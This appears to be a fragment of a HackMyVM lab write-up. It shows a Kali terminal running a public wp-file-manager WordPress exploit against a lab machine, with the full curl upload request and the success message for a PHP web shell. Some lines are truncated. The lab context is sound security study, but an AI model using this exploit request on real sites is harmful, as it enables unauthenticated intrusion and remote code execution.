 ┌──(pikachu㉿kali)-[/mnt/hgfs/HackTools/HackMyVM/vulny]
└─$ ./wp-file-manager-exploit.sh --wp_url http://10.0.0.143/secret -f /tmp/shell.php --verbose
============================================================================================
wp-file-manager wordpress plugin Unauthenticated RCE Exploit    By: Mansoor R (@time4ster)
============================================================================================
curl POC :
curl -ks --max-time 5 --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
me/75.0.3770.90 Safari/537.36" -F "reqid=17457a1fe6959" -F "cmd=upload" -F "target=l1_Lw"  -F "mt
load[]=@//tmp/shell.php" "http://10.0.0.143/secret/wp-content/plugins/wp-file-manager/lib/php/con
[+] W00t! W00t! File uploaded successfully.
Location:  /secret/wp-content/plugins/wp-file-manager/lib/php/../files/shell.php